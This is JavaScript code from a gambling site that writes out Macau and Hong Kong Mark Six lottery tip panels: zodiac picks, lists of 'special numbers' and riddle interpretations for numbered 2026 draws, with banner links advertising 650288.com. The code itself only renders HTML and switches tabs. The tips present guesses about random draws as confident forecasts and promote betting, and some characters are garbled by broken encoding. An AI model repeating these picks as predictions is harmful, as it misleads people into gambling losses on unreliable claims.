document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   class="yoqquq0ysqs"   id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div   id="yoqquq0ysqs"   class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/9/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div   id="yoqquq0ysqs"   class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div   id="yoqquq0ysqs"   class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷體; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");





document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-009期今期馬虎蛇看定，特碼旺大和雙出開？00準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①大數(shù)+雙數(shù)（26.28.30.32.34.36.38.40.42.46）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖馬虎蛇鼠猴</span><br>");
document.writeln("				<span>③殺小數(shù)+單數(shù)（01.03.05.07.09.11.13.15.17.19）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-008期今期羊免虎看定，特碼旺單紅藍(lán)出開兔27準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①單數(shù)+紅藍(lán)（07.09.13.15.19.25.23.31.35.37）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖羊<span style=\"background-color: #FFFF00\">兔</span>虎鼠狗</span><br>");
document.writeln("				<span>③殺雙數(shù)+綠波（06.16.22.28.32.38.44）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-007期今期猴龍羊看定，特碼旺小和雙出開猴46準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小數(shù)+雙數(shù)（04.06.08.10.12.14.16.18.22.24）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖<span style=\"background-color: #FFFF00\">猴</span>龍羊馬鼠</span><br>");
document.writeln("				<span>③殺大數(shù)+單數(shù)（29.31.33.35.37.39.41.43.45.47）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-006期今期馬虎龍看定，特碼旺小和雙出開馬48準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小數(shù)+雙數(shù)（02.04.06.08.10.12.14.16.18.22）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖<span style=\"background-color: #FFFF00\">馬</span>虎龍狗豬</span><br>");
document.writeln("				<span>③殺大數(shù)+單數(shù)（25.27.29.31.33.35.37.39.41.43）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");






























































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="yoqquq0ysqs"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div   id="yoqquq0ysqs"   class=\'jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div   class="yoqquq0ysqs"   id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div   id="yoqquq0ysqs"   class=\'sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳門平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開始-->");



document.writeln("");



document.writeln("	<div   class="yoqquq0ysqs"   id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div   id="yoqquq0ysqs"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>021期<span style=\'color: #f00;\'>平雞→雞蛇(2連)→雞蛇虎(3連)</span></p>");
document.writeln("			<p>020期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">羊</span>→羊牛(2連)→羊牛鼠(3連)</span></p>");
document.writeln("			<p>017期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗牛</span>(2連)→<span style=\"background-color: #FFFF00\">狗牛龍</span>(3連)</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→猴雞(2連)→猴雞羊(3連)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">馬</span>→馬虎(2連)→馬虎猴(3連)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→狗牛(2連)→狗牛鼠(3連)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">雞</span>→雞豬(2連)→雞豬兔(3連)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗兔</span>(2連)→狗兔蛇(3連)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔馬</span>(2連)→兔馬虎(3連)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→鼠龍(2連)→鼠龍牛(3連)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">雞</span>→雞羊(2連)→雞羊兔(3連)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">牛</span>→<span style=\"background-color: #FFFF00\">牛鼠</span>(2連)→<span style=\"background-color: #FFFF00\">牛鼠蛇</span>(3連)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">雞</span>→雞牛(2連)→雞牛兔(3連)</span></p>");




































































document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div   class="yoqquq0ysqs"   id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



document.writeln("		<div   id="yoqquq0ysqs"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開始 -->");



document.writeln("		");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平虎→虎馬(2連)→虎馬狗(3連)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">馬</span>→<span style=\"background-color: #FFFF00\">馬鼠</span>(2連)→<span style=\"background-color: #FFFF00\">馬鼠蛇</span>(3連)</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔馬</span>(2連)→兔馬羊(3連)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴鼠</span>(2連)→猴鼠龍(3連)</span></p>");



























document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="yoqquq0ysqs"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#mhcz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom:");
document.writeln("			solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#mhcz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.mhcz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div   id="yoqquq0ysqs"   class=\'jssx\'>");
document.writeln("	天天好彩【馬會(huì)傳真】");
document.writeln("</div>");
document.writeln("<div   class="yoqquq0ysqs"   id=\'mhcz_all\'>");
document.writeln("	<div   id="yoqquq0ysqs"   class=\'sanheyc\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");
document.writeln("				澳門傳真");
document.writeln("			</li>");
document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>");
document.writeln("					香港傳真");
document.writeln("				</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   class="yoqquq0ysqs"   id=\'con_mhcz_all_1\'>");
document.writeln("		<div   id="yoqquq0ysqs"   class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/21/ammh.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div   id="yoqquq0ysqs"   class=\'jssx\'>");
document.writeln("			【澳門傳真解析】");
document.writeln("		</div>");






document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真021期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是典型的生肖彩票謎語(yǔ)，每一句都暗指特定的生肖或數(shù)字。以下為拆解與生肖表達(dá)：拆解：“二四開”：可能指兔（排第4）或拆分?jǐn)?shù)字。“四上有緣六上飛”：蛇（排第6，形似飛動(dòng)）?！耙怦R心猿”：直接點(diǎn)出馬與猴?！盎始易拥堋保糊垼ǖ弁跸笳鳎??！翱釀哦O”（諧音“酷兒二A”）可能指狗（狗叫“汪汪”似W）?！把ㄍㄊ蠖础保褐甘?，且暗示殺機(jī)（貓或蛇克鼠）?！邦^尾出真碼”：可能指生肖首尾鼠與豬。“無(wú)字天書三十五”：或暗合生肖循環(huán)數(shù)（12+12+11=35？）。生肖表達(dá)（取謎面明確所指）：鼠潛殺機(jī)藏洞底，馬躍心猿醉意馳；猴靈攀緣六上飛，蛇盤四緣繞數(shù)機(jī)；龍騰皇家顯貴氣，狗忠守戶伴“二誒”；豬收尾碼合天書——七肖輪轉(zhuǎn)，謎藏玄機(jī)");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠馬猴蛇龍狗豬");
document.writeln("				<br>");
document.writeln("				五肖：鼠馬猴蛇龍");
document.writeln("				<br>");
document.writeln("				三肖：鼠馬猴");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.24.36.34.46.25.26.32.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真020期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字暗藏?cái)?shù)字與生肖謎題：“三十開”指生肖循環(huán)兩次半（30年），暗合“馬（午）”在十二地支排第七；“六七兄弟”即第六蛇與第七馬，象征合作同心；“零一三頭”或指龍（辰）獨(dú)有角，亦諧音“靈異神通”，顯其尊貴；“四人話題”隱“蛇”（已諧音“四”），色彩喻其多變；“寶馬千金”直指馬之貴重；“龍馬同事”乃傳統(tǒng)祥瑞搭檔；“山林無(wú)虎”則兔（卯）暫代山王——七肖之中，蛇馬協(xié)同進(jìn)取，龍顯威嚴(yán)，兔乘勢(shì)而上，牛穩(wěn)守根基，雞鳴機(jī)警，羊附祥和，共織一幅虛實(shí)相生的眾生奔競(jìng)圖");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：蛇<span style=\"background-color: #FFFF00\">馬</span>龍兔牛雞羊");
document.writeln("				<br>");
document.writeln("				五肖：蛇<span style=\"background-color: #FFFF00\">馬</span>龍兔牛");
document.writeln("				<br>");
document.writeln("				三肖：蛇<span style=\"background-color: #FFFF00\">馬</span>龍");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：13.25.24.36.14.26.27.29.09.23");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");


document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真019期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此簽暗藏生肖謎題：“二七開”為十四（兔排位），“二三兩邊”合五（龍排位）；“三六九”暗合三數(shù)（虎排位），“女人中特”隱指陰肖（蛇兔等）；“龍蛇相會(huì)”點(diǎn)明辰巳，“十七十八”直指雞猴（酉申排位）。全簽預(yù)示兔、龍、虎、蛇、猴、雞及陰肖羊（未為女人宮）可能得機(jī)?！旧び鳌炕[三六九，兔躍二七分；龍騰五數(shù)顯，蛇盤陰中真；猴攀十八木，雞鳴十七門；羊載吉祥至，七星共抱春——謎面藏玄機(jī)，數(shù)理定乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎兔龍蛇<span style=\"background-color: #FFFF00\">猴</span>雞羊");
document.writeln("				<br>");
document.writeln("				五肖：虎兔龍蛇<span style=\"background-color: #FFFF00\">猴</span>");
document.writeln("				<br>");
document.writeln("				三肖：虎兔龍");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.03.15.14.26.37.34.09.23");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真018期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此段看似玄機(jī)暗藏，實(shí)為將傳統(tǒng)文化意象、數(shù)字游戲與生肖讖語(yǔ)糅合，隱喻一種預(yù)測(cè)邏輯?！叭彘_”或指比例分布，“三二四七”可能暗合數(shù)字玄機(jī)?！安坏介L(zhǎng)城心不死”喻執(zhí)念，“八面玲瓏小花貓”指圓滑觀察?！肮坟i”或指最后兩位生肖（戌亥），“神機(jī)妙算”點(diǎn)破機(jī)巧?！笆蠛箪`牛頭發(fā)角”暗藏鼠牛交替與角位玄機(jī)，“明鏡高懸”終得真相?！旧ぱ堇[】鼠后牛角露玄機(jī)，虎踞長(zhǎng)城志不屈。兔隱三二數(shù)中藏，龍盤四七風(fēng)云聚。馬奔玲瓏貓影幻，狗豬殿后定天渠?！咝ぽ嗈D(zhuǎn)鏡心照，云散碼現(xiàn)見清虛。（注：選取鼠、牛、虎、兔、龍、馬、狗七生肖，融合數(shù)理與意象，勾連讖語(yǔ)中的隱喻體系，呈現(xiàn)循環(huán)推演之趣。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠?；?span style=\"background-color: #FFFF00\">兔</span>龍馬狗");
document.writeln("				<br>");
document.writeln("				五肖：鼠牛虎<span style=\"background-color: #FFFF00\">兔</span>龍");
document.writeln("				<br>");
document.writeln("				三肖：鼠牛虎");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.17.29.16.28.27.26.36.32");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真017期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這組詩(shī)句是典型的彩票文化謎語(yǔ)，通過生肖隱喻和數(shù)字游戲暗示所謂“開獎(jiǎng)規(guī)律”。它并非真正的預(yù)測(cè)，而是利用模糊表述吸引注意?！竞诵慕庾x】數(shù)字游戲：“一八開”可能指1、8相關(guān)數(shù)字；“六八四八”是常見數(shù)字彩術(shù)語(yǔ)；“五九/三四”為數(shù)字組合。生肖暗示：“羊狗雞”對(duì)應(yīng)生肖年份尾數(shù)（如未戌酉）；“虎頭蛇尾”喻起始與結(jié)尾生肖。心理誘導(dǎo)：“春風(fēng)發(fā)財(cái)”“靈碼下注”等詞激發(fā)投機(jī)心理?！旧は笳鳌炕ⅲ合笳鳌盎㈩^”，寓開局強(qiáng)勢(shì)，蛇：對(duì)應(yīng)“蛇尾”，喻后期波動(dòng)，羊/狗/雞：詩(shī)句明示的“單數(shù)生肖”，龍：隱含“春風(fēng)得意”的騰達(dá)意象，鼠：代表數(shù)字組合的靈活機(jī)變");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎蛇羊<span style=\"background-color: #FFFF00\">狗</span>雞龍鼠");
document.writeln("				<br>");
document.writeln("				五肖：虎蛇羊<span style=\"background-color: #FFFF00\">狗</span>雞");
document.writeln("				<br>");
document.writeln("				三肖：虎蛇羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.13.25.35.47.<span style=\"background-color: #FFFF00\">32</span>.09.26.18");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");


























document.writeln("	</div>");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   class="yoqquq0ysqs"   id=\'con_mhcz_all_2\' style=\"display: none;\">");
document.writeln("		<div   id="yoqquq0ysqs"   class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/9/mhcz.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div   id="yoqquq0ysqs"   class=\'jssx\'>");
document.writeln("			【香港傳真解析】");
document.writeln("		</div>");







document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真009期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
